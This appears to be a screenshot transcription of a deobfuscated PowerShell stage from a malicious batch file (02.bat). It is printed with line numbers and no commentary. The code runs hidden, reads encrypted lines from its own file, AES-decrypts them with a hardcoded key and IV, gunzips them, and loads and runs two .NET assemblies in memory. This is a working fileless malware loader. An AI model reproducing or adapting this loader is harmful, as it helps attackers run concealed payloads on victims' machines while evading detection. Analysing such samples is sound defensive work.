 1 echo $host.UI.RawUI.WindowTitle='C:\Users\admin\AppData\Local\Temp\02.bat';
2 $tlah='Decompress
3 Invoke
4 EntryPoint
5 GetCurrentProcess
6 TransformFinalBlock
7 ChangeExtension
8 Load
9 ElementAt
0 ReadLines
1 MainModule
2 CreateDecryptor
3 Split
4 CopyTo
5 FromBase64String'
6 powershell -w hidden;
7 function Decrypt_Func($VRAaH){
8 $nhZZA=[System.Security.Cryptography.Aes]::Create();
9 $nhZZA.Mode=[System.Security.Cryptography.CipherMode]::CBC;
0 $nhZZA.Padding=[System.Security.Cryptography.PaddingMode]::PKCS7;
1 $nhZZA.Key=[System.Convert]::FromBase64String('TZZo3Oy5UDTtuZMlgdmieEOW4zZIIcSc2xfryRmaONM=');
2 $nhZZA.IV=[System.Convert]::FromBase64String('7GraJ09wxBgZlzUP66oYKg==');
3 $iMAcg=$nhZZA.CreateDecryptor();
4 $pvhWO=$iMAcg.TransformFinalBlock($VRAaH,0,$VRAaH.Length);
5 $iMAcg.Dispose();
6 $nhZZA.Dispose();
7 $pvhWO;
8 }
9 function Decompress_Func($VRAaH){
0 $tGDeo=New-Object System.IO.MemoryStream(,$VRAaH);
1 $YsfrL=New-Object System.IO.MemoryStream;
2 $uFtUt=New-Object System.IO.Compression.GZipStream($tGDeo,[IO.Compression.CompressionMode]::Decompress);
3 $uFtUt.CopyTo($YsfrL);
4 $uFtUt.Dispose();
5 $tGDeo.Dispose();
6 $YsfrL.Dispose();
7 $YsfrL.ToArray();
8 }
9
0 $File_Data=[System.IO.File]::(ReadLines)([Console]::Title);
1 $PE_1=Decompress_Func (Decrypt_Func ([Convert]::FromBase64String([System.Linq.Enumerable]::ElementAt($File_Data, 5).Substring(2))));
2 $PE_2=Decompress_Func (Decrypt_Func ([Convert]::FromBase64String([System.Linq.Enumerable]::ElementAt($File_Data, 6).Substring(2))));
3 [System.Reflection.Assembly]::Load([byte[]]$PE_2).EntryPoint.Invoke($null,$null);
4 [System.Reflection.Assembly]::Load([byte[]]$PE_1).EntryPoint.Invoke($null,$null);
5
6